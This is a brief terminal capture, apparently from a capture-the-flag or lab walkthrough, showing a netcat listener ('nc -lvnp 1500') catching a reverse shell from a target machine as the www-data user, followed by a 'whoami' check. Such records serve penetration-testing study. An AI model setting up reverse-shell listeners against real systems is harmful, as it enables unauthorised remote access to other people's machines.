 ┌──(eduardo㉿hmstudent)-[~/Downloads]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.14.184] 43568
Linux Machine 4.15.0-58-generic #64~16.04.1-Ubuntu SMP Wed Aug 7 14:09:34 UTC 2019 i686 i686 i686 GNU/Linux
02:58:10 up 1:17, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data